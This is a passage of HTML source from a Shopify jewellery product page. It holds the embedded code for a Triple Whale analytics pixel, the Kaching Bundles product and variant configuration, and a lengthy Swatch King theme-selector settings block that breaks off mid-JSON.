  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7168142180503",name:`3 Love Knot Neclace`,price:"59.95",variant:"41027184394391"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7168142180503,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc88b-31b4-7c53-a448-b656e9f4724d/kaching-bundles-1540/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7168142180503" data-main="true" type="application/json">
    {
      "id": 7168142180503,
      "handle": "3-love-knot-neclace-36",
      "url": "\/products\/3-love-knot-neclace-36",
      "availableForSale": true,
      "title": "3 Love Knot Neclace",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?height=200\u0026v=1631943267",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1273636782331,
                  "defaultName": "Standard Box",
                  "name": "Standard Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1273636815099,
                  "defaultName": "Mahogany Style Luxury Box",
                  "name": "Mahogany Style Luxury Box",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 41027184394391,
      "variants": [
        
          {
            "id": 41027184394391,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 6995,
            "options": ["Standard Box"],
            "imageId": 32235533533335,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?height=200\u0026v=1631943269",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 41027184427159,
            "availableForSale": true,
            "price": 7995,
            "compareAtPrice": 7995,
            "options": ["Mahogany Style Luxury Box"],
            "imageId": 32235534450839,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?height=200\u0026v=1631943277",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7168142180503" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, 